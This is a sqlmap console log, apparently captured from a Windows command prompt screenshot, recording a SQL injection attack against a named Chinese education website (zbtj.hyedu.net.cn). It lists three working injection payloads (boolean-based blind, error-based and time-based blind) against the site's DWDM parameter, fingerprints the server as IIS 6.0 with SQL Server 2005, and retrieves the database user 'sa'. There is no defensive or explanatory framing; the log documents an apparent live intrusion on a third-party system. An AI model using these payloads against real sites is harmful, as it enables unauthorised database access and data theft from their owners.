 管理员: 命令提示符
[17:45:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForCountryForSX.as
px?XMBH=18&DWDM=330521%' AND 8661=8661 AND '%'='&FBDM=8&MC=%E5%BE%B7%E6%B8%85%E5
%8E%BF
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForCountryForSX.as
px?XMBH=18&DWDM=330521%' AND 4674=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(1
11)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4674=4674) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(117)+CHAR(107)+CHAR(113)+CHAR(113))) AND '%'='&FBDM=8&MC
=%E5%BE%B7%E6%B8%85%E5%8E%BF
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://zbtj.hyedu.net.cn:80/Factory/ShowZBDetailsForCountryForSX.as
px?XMBH=18&DWDM=330521%' AND 4104=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND '%'='&FBDM=8&MC=%E5%BE%B7%E6%B8%85%E5%8E%BF
---
[17:45:21] [INFO] testing Microsoft SQL Server
[17:45:21] [INFO] confirming Microsoft SQL Server
[17:45:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:45:22] [INFO] fetching current user
[17:45:22] [INFO] retrieved: sa
current user:    'sa'
[17:45:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zbtj.hyedu.net.cn'
[*] shutting down at 17:45:22
C:\Users\Administrator\Desktop>